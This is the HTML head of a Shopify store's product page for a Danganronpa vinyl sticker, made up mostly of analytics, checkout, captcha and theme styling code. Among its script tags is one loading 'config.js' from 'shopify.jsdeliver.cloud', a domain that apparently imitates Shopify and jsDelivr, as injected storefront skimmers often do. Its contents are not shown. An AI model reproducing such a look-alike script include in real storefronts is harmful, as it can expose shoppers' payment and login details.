

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://waifuclub.com/products/chiaki-nanami-slap
body_size: 61997
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://waifuclub.com/products/chiaki-nanami-slap">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=="></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/secondary.js?v=176066990885051318471750780550" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//waifuclub.com/cdn/shop/files/5135680.png?crop=center&height=32&v=1751918456&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      CHIAKI NANAMI SLAP
 &ndash; Waifu Club</title>

    
      <meta name="description" content="CHIAKI NANAMI FROM DANGANRONPA Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 8 x 3 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
    

    

<meta property="og:site_name" content="Waifu Club">
<meta property="og:url" content="https://waifuclub.com/products/chiaki-nanami-slap"><meta property="og:title" content="CHIAKI NANAMI SLAP">
<meta property="og:type" content="product">
<meta property="og:description" content="CHIAKI NANAMI FROM DANGANRONPA Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 8 x 3 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
<meta property="og:image" content="http://waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376">
<meta property="og:image:secure_url" content="https://waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376">
<meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="375"><meta property="og:price:amount" content="7.97">
<meta property="og:price:currency" content="USD">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="CHIAKI NANAMI SLAP">
<meta name="twitter:description" content="CHIAKI NANAMI FROM DANGANRONPA Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 8 x 3 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="waifu-club.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class b{constructor(e={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...e},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const e={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(t=>{t.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},e),this.config.sectionIds.forEach(t=>{const i=document.getElementById(t);i&&this.observer.observe(i)})}calculateVisibility(e){const t=window.innerHeight,i=window.innerWidth,n=t*i,o=e.boundingClientRect,s=Math.max(0,o.top),c=Math.min(t,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,f=p>=80;return S||f}isSectionViewed(e){return this.viewedSections.has(e)}setupGlobalClickTracking(){document.addEventListener("click",e=>{const t=this.findParentTrackedSection(e.target);if(t){const i=this.findInteractiveElement(e.target,t.el);i&&(this.isSectionViewed(t.id)||this.trackSectionView(t.id),this.trackSectionInteract(t.id,i,e))}})}findParentTrackedSection(e){let t=e;for(;t&&t!==document.body;){const i=t.id||t.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:t,id:n};t=t.parentElement}return null}findInteractiveElement(e,t){let i=e;for(;i&&i!==t;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(e){this.viewedSections.add(e),this.config.onSectionViewed(e)}trackSectionInteract(e,t,i){this.config.onSectionInteracted(e,t,i)}handleSectionVisible(e){const t=e.id,i=setTimeout(()=>{this.isSectionViewed(t)||this.trackSectionView(t)},this.config.minViewTime);this.viewTimers.set(t,i)}handleSectionHidden(e){const t=e.id;this.viewTimers.has(t)&&(clearTimeout(this.viewTimers.get(t)),this.viewTimers.delete(t))}addSection(e){if(!this.config.sectionIds.includes(e)){this.config.sectionIds.push(e);const t=document.getElementById(e);t&&this.observer&&this.observer.observe(t)}}}class g{constructor(){this.sectionTracker=new b({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(e){const t=document.cookie.match(new RegExp(`(?:^|; )${e}=([^;]*)`));return t?decodeURIComponent(t[1]):null}setCookie(e,t){let i=`${e}=${encodeURIComponent(t)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(e){const t=Object.entries(e).map(([o,s])=>[Number(o),s]),i=t.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of t){if(n<s)return o;n-=s}return t[t.length-1][0]}render(e){const t=e.blocks,i=e.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));t.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=t.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(e){return this.runningSplitTests.find(t=>t.block.id===Number(e))}initTrackingForSection(e){this.sectionTracker.addSection(e)}onSectionViewed(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_viewed",{sectionId:e,splitTestHash:t.id})}onSectionInteracted(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_clicked",{sectionId:e,splitTestHash:t.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new g;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43580883102/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c3a1adb1a17aa6f7fec52de71148b1a">
<meta id="in-context-paypal-metadata" data-shop-id="43580883102" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://waifuclub.com/products/chiaki-nanami-slap.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=43580883102" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9c3a1adb1a17aa6f7fec52de71148b1a","betas":["rich-media-storefront-analytics"],"domain":"waifuclub.com","predictiveSearch":true,"shopId":43580883102,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "waifu-club.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":181717532999,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "waifuclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tag.getdrip.com\/3981844.js?shop=waifu-club.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43580883102,"offset":3600,"reqid":"19a589a9-37c3-4090-9acf-a0a81316e114-1768739773","pageurl":"waifuclub.com\/products\/chiaki-nanami-slap","u":"dd4a51473a6d","p":"product","rtyp":"product","rid":5997038272670};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//waifuclub.com/cdn/shop/t/31/compiled_assets/scripts.js?v=5306"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.24dc69d5a89277f2854e112bddfd2c5420fd3973.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.d17ed1f3a767ca2dd9fcaa8710c651c747c3860e.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.56a12bf435e8401765588d4fbf86b152db29e2a2.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.2e4a288a3b1073a078bbbf883bdf8c1ca2ff0f8f.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.98dfcf65bc48d5feb68ff42764400055451c917c.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.3e8c9f7c6bca0b0064b77d34a6d297e354571235.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.163ab44a3549d32affe27b1c25448b75221b890d.woff") format("woff");
}


        :root {
          --font-body-family: "Titillium Web", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 245, 245, 245;
        --color-shadow: 245, 245, 245;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 0, 59, 179;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 226, 67, 66;
        --color-base-accent-2: 0, 131, 80;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #003bb3;
        --gradient-base-accent-1: #e24342;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.3;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
